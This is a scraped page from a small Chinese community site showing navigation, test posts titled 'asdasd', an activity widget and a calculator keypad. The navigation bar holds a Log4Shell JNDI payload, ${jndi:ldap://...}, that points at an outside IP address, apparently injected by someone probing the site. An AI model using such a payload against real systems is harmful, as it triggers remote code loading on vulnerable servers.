 h
首页 我的小窝 知识达人 资源列表 更多功能 ${jndi:ldap://120.79.0.164:1389/0ihvqk}
通知
最新的5个想法(每半个小时更新一次)
asdasd 查看详情
0内网IP 9小时前
评论最多的5个想法
asdasd 查看详情
9小时前
热门的5张图片
活跃达人
1
asdasd
活跃度+12(32)
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =